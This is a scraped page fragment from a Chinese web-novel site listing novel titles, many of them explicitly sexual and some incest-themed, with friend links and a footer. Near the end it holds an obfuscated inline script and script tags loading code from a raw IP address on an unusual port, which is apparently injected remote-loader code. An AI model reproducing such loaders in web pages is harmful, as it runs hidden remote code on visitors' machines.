title="妖女，看剑！">妖女，看剑！</a>/绝歌</li></ul></div><div class="content"><h2>架空历史</h2><div class="top"><div class="image"><a href="/html/RVmG.html" target="_blank" title="（寻秦记同人）寻秦记之不辞流年"><img data-lazy="//q.bhshuw.cc/uppic/1/1Q6.jpg?sm" alt="（寻秦记同人）寻秦记之不辞流年" author="缘明轻" /></a></div><dl><dt><a href="/html/RVmG.html" title="（寻秦记同人）寻秦记之不辞流年">（寻秦记同人）寻秦记之不辞流年</a></dt><dd>晋江VIP完结 当前被收藏数： 3448 文章积分： 35,386,432  文案： “如今大秦霸业危在旦夕...</dd></dl><div class="clear"></div></div><ul><li><a href="/html/xEY.html" title="将军策：嫡女权谋">将军策：嫡女权谋</a>/凉薄浅笑</li><li><a href="/html/Nsp.html" title="夫侍成群">夫侍成群</a>/玲珑</li><li><a href="/html/qvsP.html" title="逐鹿天下">逐鹿天下</a>/橙汁感谢</li><li><a href="/html/Onq5.html" title="替身美人宠冠六宫">替身美人宠冠六宫</a>/雩白</li><li><a href="/html/5ZJz.html" title="三国奇迹之轮回">三国奇迹之轮回</a>/无翼蝙蝠</li><li><a href="/html/5kE.html" title="欢喜债">欢喜债</a>/笑佳人</li><li><a href="/html/5IJl.html" title="流光入梦/假如重生是场梦（流光）">流光入梦/假如重生是场梦（流光）</a>/无律无由</li><li><a href="/html/qPZl.html" title="穿成炮灰太子之后">穿成炮灰太子之后</a>/一捧秋凉</li><li><a href="/html/OhaC.html" title="“嫁”给死对头">“嫁”给死对头</a>/受性大发</li><li><a href="/html/OSlF.html" title="农门甜宠：蜜桃小娇媳">农门甜宠：蜜桃小娇媳</a>/三月桃花a</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[现代耽美]</span><span class="s2"><a href="/html/RrG6.html" title="">做鬼也要谈恋爱[星际]</a></span><span class="s3"><a href="/html/RrG6/146.html" target="_blank" title="">第 146 节</a></span><span class="s4">狐阳</span><span class="s5">02-01 03:31</span></li><li><span class="s1">[都市情缘]</span><span class="s2"><a href="/html/RKBD.html" title="">一级律师[星际]</a></span><span class="s3"><a href="/html/RKBD/404.html" target="_blank" title="">分节 404</a></span><span class="s4">木苏里</span><span class="s5">02-01 03:25</span></li><li><span class="s1">[现代言情]</span><span class="s2"><a href="/html/qiV3.html" title="">谁信啊，清冷美人整天被哄着还哭/疯批反派的美人甜死了</a></span><span class="s3"><a href="/html/qiV3/248.html" target="_blank" title="">分节 248</a></span><span class="s4">少吃一点</span><span class="s5">02-01 02:18</span></li><li><span class="s1">[宝宝小说]</span><span class="s2"><a href="/html/60940500.html" title="">姐妹间的较量 亲子诱惑</a></span><span class="s3"><a href="/html/60940500/55.html" target="_blank" title="">【姐妹间的较量 亲子诱惑】（５５）</a></span><span class="s4">东方成才</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[恐怖小说]</span><span class="s2"><a href="/html/1147946324.html" title="">美母的信念</a></span><span class="s3"><a href="/html/1147946324/46.html" target="_blank" title="">【美母的信念】（１０４－１２０）下</a></span><span class="s4">大太零</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[奋斗小说]</span><span class="s2"><a href="/html/1946086003.html" title="">风流杏花村</a></span><span class="s3"><a href="/html/1946086003/71.html" target="_blank" title="">71、世道变了和狗日的爱情</a></span><span class="s4">欲留香</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[冰山小说]</span><span class="s2"><a href="/html/260659098.html" title="">龙魂侠影</a></span><span class="s3"><a href="/html/260659098/524.html" target="_blank" title="">（十）妖花魔蕊（上）</a></span><span class="s4">boge0204&#40六道惊魂&#41</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[现代言情]</span><span class="s2"><a href="/html/466709925.html" title="">情欲缠绵：我的出轨自白</a></span><span class="s3"><a href="/html/466709925/236.html" target="_blank" title="">第046章 老婆，今晚我们玩儿什么？</a></span><span class="s4">多情女郎</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[复仇小说]</span><span class="s2"><a href="/html/1037252940.html" title="">陈皮皮的斗争</a></span><span class="s3"><a href="/html/1037252940/51.html" target="_blank" title="">第50章</a></span><span class="s4">流域风</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[总裁小说]</span><span class="s2"><a href="/html/1404045036.html" title="">弟弟的女友</a></span><span class="s3"><a href="/html/1404045036/49.html" target="_blank" title="">时光相册</a></span><span class="s4">佚名</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[异世大陆]</span><span class="s2"><a href="/html/1682023597.html" title="">我的美母苏雅琴</a></span><span class="s3"><a href="/html/1682023597/67.html" target="_blank" title="">（六十七）</a></span><span class="s4">gykzyilu</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[现代修真]</span><span class="s2"><a href="/html/945822496.html" title="">快乐人生（龙傲花都后宫录）</a></span><span class="s3"><a href="/html/945822496/412.html" target="_blank" title="">第412章 见缝插针（二）</a></span><span class="s4">shanyzs</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[时空穿梭]</span><span class="s2"><a href="/html/1939261615.html" title="">追捕</a></span><span class="s3"><a href="/html/1939261615/140.html" target="_blank" title="">第133章（H）</a></span><span class="s4">yoyoo8282</span><span class="s5">02-01 01:11</span></li><li><span class="s1">[近代现代]</span><span class="s2"><a href="/html/345972948.html" title="">班长郭静琳的露出</a></span><span class="s3"><a href="/html/345972948/30.html" target="_blank" title="">第三十章</a></span><span class="s4">A星猫</span><span class="s5">02-01 01:11</span></li><li><span class="s1">[短篇小说]</span><span class="s2"><a href="/html/2074643038.html" title="">女人四十一枝花</a></span><span class="s3"><a href="/html/2074643038/843.html" target="_blank" title="">第740章 难产</a></span><span class="s4">TOMY123456&#40云岚&#41</span><span class="s5">02-01 01:11</span></li><li><span class="s1">[同人小说]</span><span class="s2"><a href="/html/1430219365.html" title="">听雪谱</a></span><span class="s3"><a href="/html/1430219365/464.html" target="_blank" title="">第四九二章 古道鉴心</a></span><span class="s4">弄玉</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[冰山小说]</span><span class="s2"><a href="/html/2081738922.html" title="">郝叔和他的女人</a></span><span class="s3"><a href="/html/2081738922/218.html" target="_blank" title="">（二百一十）</a></span><span class="s4">天堂男根</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[穿越时空]</span><span class="s2"><a href="/html/621268288.html" title="">仙徒异世绿录</a></span><span class="s3"><a href="/html/621268288/49.html" target="_blank" title="">第四十七章 往事</a></span><span class="s4">无媛</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[风水异术]</span><span class="s2"><a href="/html/210501578.html" title="">乡野风流：哀羞的绿帽</a></span><span class="s3"><a href="/html/210501578/115.html" target="_blank" title="">第114章 被人看不起的滋味</a></span><span class="s4">苍白的泪（8点49分）</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[同人美文]</span><span class="s2"><a href="/html/966711134.html" title="">地球ＯＬ</a></span><span class="s3"><a href="/html/966711134/42.html" target="_blank" title="">后记</a></span><span class="s4">yanmaoder</span><span class="s5">02-01 01:10</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">现代</span><span class="s2"><a href="/html/RrG6.html" title="">做鬼也要谈恋爱[星际]</a></span><span class="s5">狐阳</span></li><li><span class="s1">都市</span><span class="s2"><a href="/html/RKBD.html" title="">一级律师[星际]</a></span><span class="s5">木苏里</span></li><li><span class="s1">现代</span><span class="s2"><a href="/html/qiV3.html" title="">谁信啊，清冷美人整天被哄着还哭/疯批反派的美人甜死了</a></span><span class="s5">少吃一点</span></li><li><span class="s1">宝宝</span><span class="s2"><a href="/html/60940500.html" title="">姐妹间的较量 亲子诱惑</a></span><span class="s5">东方成才</span></li><li><span class="s1">恐怖</span><span class="s2"><a href="/html/1147946324.html" title="">美母的信念</a></span><span class="s5">大太零</span></li><li><span class="s1">奋斗</span><span class="s2"><a href="/html/1946086003.html" title="">风流杏花村</a></span><span class="s5">欲留香</span></li><li><span class="s1">冰山</span><span class="s2"><a href="/html/260659098.html" title="">龙魂侠影</a></span><span class="s5">boge0204&#40六道惊魂&#41</span></li><li><span class="s1">现代</span><span class="s2"><a href="/html/466709925.html" title="">情欲缠绵：我的出轨自白</a></span><span class="s5">多情女郎</span></li><li><span class="s1">复仇</span><span class="s2"><a href="/html/1037252940.html" title="">陈皮皮的斗争</a></span><span class="s5">流域风</span></li><li><span class="s1">神魔</span><span class="s2"><a href="/html/1333643133.html" title="">逆伦之恋</a></span><span class="s5">悠若／云梦馨</span></li><li><span class="s1">异世</span><span class="s2"><a href="/html/1682023597.html" title="">我的美母苏雅琴</a></span><span class="s5">gykzyilu</span></li><li><span class="s1">现代</span><span class="s2"><a href="/html/945822496.html" title="">快乐人生（龙傲花都后宫录）</a></span><span class="s5">shanyzs</span></li><li><span class="s1">时空</span><span class="s2"><a href="/html/1939261615.html" title="">追捕</a></span><span class="s5">yoyoo8282</span></li><li><span class="s1">近代</span><span class="s2"><a href="/html/345972948.html" title="">班长郭静琳的露出</a></span><span class="s5">A星猫</span></li><li><span class="s1">短篇</span><span class="s2"><a href="/html/2074643038.html" title="">女人四十一枝花</a></span><span class="s5">TOMY123456&#40云岚&#41</span></li><li><span class="s1">同人</span><span class="s2"><a href="/html/1430219365.html" title="">听雪谱</a></span><span class="s5">弄玉</span></li><li><span class="s1">冰山</span><span class="s2"><a href="/html/2081738922.html" title="">郝叔和他的女人</a></span><span class="s5">天堂男根</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/html/621268288.html" title="">仙徒异世绿录</a></span><span class="s5">无媛</span></li><li><span class="s1">风水</span><span class="s2"><a href="/html/210501578.html" title="">乡野风流：哀羞的绿帽</a></span><span class="s5">苍白的泪（8点49分）</span></li><li><span class="s1">同人</span><span class="s2"><a href="/html/966711134.html" title="">地球ＯＬ</a></span><span class="s5">yanmaoder</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//bhshuw.com/" target="_blank">白鹤书屋</A> &nbsp;|&nbsp; <a href="http://m.bhshuw.com/html/RLTN.html" target="_blank" class="">苍龙混世txt</a> &nbsp;|&nbsp; <a href="http://m.bhshuw.com/html/46539129.html" target="_blank" class="">不及你甜</a> &nbsp;|&nbsp; <a href="http://m.bhshuw.com/html/163866590.html" target="_blank" class="">神雕之颠鸾倒凤txt</a> &nbsp;|&nbsp; <a href="http://m.bhshuw.com/html/OcsD.html" target="_blank" class="">我怀疑我的竹马喜欢我</a> &nbsp;|&nbsp; <a href="http://m.bhshuw.com/html/163866590.html" target="_blank" class="">颠鸾倒凤txt</a> &nbsp;|&nbsp; <a href="http://m.bhshuw.com/html/239356713.html" target="_blank" class="">初三的六一儿童节BY蛇蝎点点</a> &nbsp;|&nbsp; <a href="http://m.bhshuw.com/html/5ntM.html" target="_blank" class="">胸大有罪txt</a> &nbsp;|&nbsp; <a href="http://m.bhshuw.com/html/986610040.html" target="_blank" class="">婚礼婚外</a> &nbsp;|&nbsp; <a href="http://m.bhshuw.com/html/5ntM.html" target="_blank" class="">冰峰魔恋txt下载</a> &nbsp;|&nbsp; <a href="http://m.bhshuw.com/html/5ntM.html" target="_blank" class="">冰峰魔恋 胸大有罪</a> &nbsp;|&nbsp; <a href="http://m.bhshuw.com/html/OHAo.html" target="_blank" class="">双阙txt下载</a> &nbsp;|&nbsp; <a href="http://m.bhshuw.com/html/RRyR.html" target="_blank" class="">攀上漂亮女院长免费全文阅读</a> &nbsp;|&nbsp; <a href="http://m.bhshuw.com/html/163866590.html" target="_blank" class="">颠鸾倒凤txt下载</a> &nbsp;|&nbsp; <a href="http://m.bhshuw.com/html/R05e.html" target="_blank" class="">双管齐下play</a> &nbsp;|&nbsp; <a href="http://m.bhshuw.com/down/551023566.html" target="_blank" class="">陈皮皮的故事46</a> &nbsp;|&nbsp; <a href="http://m.bhshuw.com/html/OKUD.html?__r" target="_blank" class="">溺酒小说在线全文免费阅读</a> &nbsp;|&nbsp; <a href="http://m.bhshuw.com/html/1004876415.html" target="_blank" class="">万域之王</a> &nbsp;|&nbsp; <a href="http://m.bhshuw.com/html/OHAo.html" target="_blank" class="">冰峰魔恋在线阅读</a> &nbsp;|&nbsp; <a href="http://m.bhshuw.com/html/OG0I.html" target="_blank" class="">糖渍青梅by殊娓</a> &nbsp;|&nbsp; <a href="http://m.bhshuw.com/html/1524941748.html" target="_blank" class="">陷入我们的热恋小说</a> &nbsp;|&nbsp; <a href="http://m.bhshuw.com/html/239356713.html" target="_blank" class="">杀伐曲txt</a> &nbsp;|&nbsp; <a href="http://m.bhshuw.com/html/xcw.html" target="_blank" class="">归德侯府</a> &nbsp;|&nbsp; <a href="http://m.bhshuw.com/html/RRyR.html" target="_blank" class="">攀上漂亮女院长</a> &nbsp;|&nbsp; <a href="http://m.bhshuw.com/html/OW3E.html" target="_blank" class="">他是毒玫瑰by狄醉山</a> &nbsp;|&nbsp; <a href="http://m.bhshuw.com/html/1493939508.html" target="_blank" class="">九界仙尊</a> &nbsp;|&nbsp; <a href="http://m.bhshuw.com/html/qnn1.html" target="_blank" class="">亲亲我</a> &nbsp;|&nbsp; <a href="http://m.bhshuw.com/html/OHAo.html" target="_blank" class="">双喜小说</a> &nbsp;|&nbsp; <a href="http://m.bhshuw.com/html/RGtR.html" target="_blank" class="">左灯右行</a> &nbsp;|&nbsp; <a href="http://m.bhshuw.com/html/RLTN.html" target="_blank" class="">苍龙混世</a> &nbsp;|&nbsp; <a href="http://m.bhshuw.com/html/1004876415.html" target="_blank" class="">万域之王 小说</a><a href="//ft.bhshuw.cc/">繁体版</a><div class="clear"></div></div></div><script src="/5yfnc/318.wybbhl"></script><section class="f0"><script>window[window["A1_"]||"String"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.bhshuw.cc/">白鹤书屋</a>(bhshuw.com) All Rights Reserved. <a href="//ft.bhshuw.cc/?FROM=bjs&u=BJS" data-translate="(切回简体版)|(切换繁体中文)">(繁体中文)</a></p><p><a href="/about/">联系支持：<img data-lazy="/img/zmailMHpO.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:45678/xcdn5/js/_init.js?318"></script><script src="https://172.247.93.92:45678/xcdn5/www1/_common.js?318"></script><script use="40.86ms"></script></body></html>